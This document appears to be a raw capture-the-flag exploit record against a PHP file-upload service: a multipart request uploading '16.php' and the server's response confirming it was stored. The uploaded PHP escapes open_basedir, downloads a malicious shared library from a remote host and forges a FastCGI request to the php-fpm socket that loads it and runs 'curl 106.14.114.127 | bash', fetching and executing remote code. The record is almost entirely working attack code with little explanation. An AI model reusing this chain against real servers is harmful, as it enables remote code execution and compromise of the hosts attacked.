 16 ------WebKitFormBoundaryB3Cxt7ny01vH0aBT
17 Content-Disposition: form-data; name="file"; filename="16.php"
18 Content-Type: text/plain
19
20 ï¿½ï¿½
21 [.ShellClassInfo]
22 LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
23 IconResource=%SystemRoot%\system32\imageres.dll,-112
24 IconFile=%SystemRoot%\system32\shell32.dll
25 IconIndex=-235
26
27 <?
28
mkdir('reader');chdir('reader');ini_set('open_basedir','..');chdir('..');
chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');c
hdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ch
dir('..');ini_set('open_basedir','/');
29 //var_dump(scandir("../../../../../../../../../../../../../tmp"));
30 echo copy("http:/ /reader.so","/tmp/sky.so");
31
32 $fp = stream_socket_client("unix:///tmp/php-cgi-74.sock", $errno,
$errstr,30);$out =
urldecode("%01%01%1C%AE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%1C%AE%0
1%DC%00%00%0E%02CONTENT_LENGTH51%0C%10CONTENT_TYPEapplication/text%0B%04R
EMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.
0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIP
T_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php
%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHO
DPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0
F%17PHP_ADMIN_VALUEextension%20%3D%20/tmp/sky.so%0D%01DOCUMENT_ROOT/%0B%0
9SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%1C%AE
%00%00%00%00%01%05%1C%AE%003%00%00%3C%3Fphp%20hello_world%28%27curl%20106
.14.114.127%20%7C%20bash%27%29%3B%20%3F%3E%01%05%1C%AE%00%00%00%00");stre
am_socket_sendto($fp,$out);while (!feof($fp)) {echo
htmlspecialchars(fgets($fp, 10)); }fclose($fp);//'
33
34
35 ?>
------WebKitFormBoundaryB3Cxt7ny01vH0aBT
2 Server: openresty
3 Date: Mon, 12 Oct 2020 09:45:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 598
6 Connection: close
7 Upgrade: h2
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>集中式网盘系统</title>
15 </head>
16
17 <body>
18 这个网盘系统非常安全，我觉得应该值十个亿。
19 <br/>
20 <form id="upload-form" action="index.php" method="post" enctype="
multipart/form-data" >
21 <input type="file" id="upload" name="file" /> <br />
22 <input type="submit" value="上传" />
23 </form>
24
25 上传文件名: 16.php<br>文件类型: text/plain<br>文件大小: 1.568359375 kB<
br>文件临时存储的位置: /tmp/phpkQHa9l<br>文件存储在: upload/16.php</body>
26
27 </html>